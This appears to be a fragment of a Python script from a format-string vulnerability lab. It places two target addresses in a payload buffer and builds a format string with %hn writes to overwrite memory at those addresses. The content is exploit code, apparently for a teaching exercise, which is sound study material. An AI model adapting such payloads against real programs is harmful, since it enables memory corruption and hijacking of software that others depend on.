 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e506a
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 number2  = 0x080e5068
13 content[4:8]  =  (number2).to_bytes(4,byteorder='little')
14
15 # This line shows how to store a 4-byte string at offset 4
16 #content[4:8]  =  ("@@@@").encode('latin-1')
17
18 # This line shows how to construct a string s with
19 #   12 of "%.8x", concatenated with a "%n"
20 s = '%.43699x' + '%60$hn' + '%.8738x' + '%61$hn'
21
22 # The line shows how to store the string s at offset 8
23 fmt  = (s).encode('latin-1')
24 content[8:8+len(fmt)] = fmt